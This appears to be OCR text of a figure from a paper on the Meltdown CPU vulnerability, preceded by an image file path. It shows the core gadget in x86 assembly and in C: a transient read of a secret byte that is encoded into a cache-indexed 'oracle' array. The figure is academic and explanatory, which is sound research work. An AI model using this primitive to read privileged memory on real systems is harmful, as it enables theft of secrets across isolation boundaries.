 Meltdown: Transiently encoding unauthorized memory
Unauthorized access
Transient out-of-order window
Exception handler
Listing 1: x86 assembly.
1 meltdown:
2 // %rdi: oracle
3 // %rsi: secret_ptr
4
5 movb (%rsi), %al
6 shl $0xc, %rax
7 movq (%rdi, %rax), %rdi
8 retq
Listing 2: C code.
1 void meltdown(
2 uint8_t *oracle,
3 uint8_t *secret_ptr)
4 {
5 uint8_t v = *secret_ptr;
6 v = v * 0x1000;
7 uint64_t o = oracle[v];
8 }
oracle array
cache hit
9